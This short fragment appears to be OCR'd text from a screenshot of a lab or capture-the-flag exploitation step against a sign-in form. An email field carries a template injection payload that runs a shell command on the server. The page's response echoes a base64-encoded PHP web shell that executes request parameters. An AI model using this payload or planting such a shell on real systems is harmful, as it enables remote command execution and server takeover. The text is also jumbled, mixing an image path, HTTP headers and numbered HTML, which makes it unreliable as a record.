 Upgrade-Insecure-Requests: 1
Priority: u=0, i
email={{ .DebugCmd "cat /tmp/shell | base64" }}
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email"
class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To:
PD9waHAgc3lzdGVtKCRfUkVRVUVTVFsnY21kJ10pOyA/Pgo=
41